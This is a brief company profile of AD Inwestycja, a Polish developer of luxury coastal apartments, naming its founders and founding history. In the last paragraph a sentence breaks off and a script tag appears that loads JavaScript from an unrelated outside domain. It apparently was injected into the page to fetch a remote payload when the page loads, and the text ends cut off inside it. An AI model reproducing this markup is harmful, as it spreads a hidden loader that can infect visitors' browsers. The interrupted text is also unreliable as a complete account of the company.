 AD INWESTYCJA
is a property development company.  The founders are the president, Michał Baryżewski and the vice-president, Zbigniew Reszka.  The company was founded in 2003, originally as CP-AD Sp. z o.o.  It was later transformed into AD Inwestycja Sp. z o.o.
The company specializes in property development projects in the sector of luxury apartments and flats of a high standard in coastal towns.  The most interesting locations for AD Inwestycja are the first line from the coast, which enables the creation of the most attractive apartments possible with a direct sea view.
Together with its architectural and design office, <script src='https://middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyf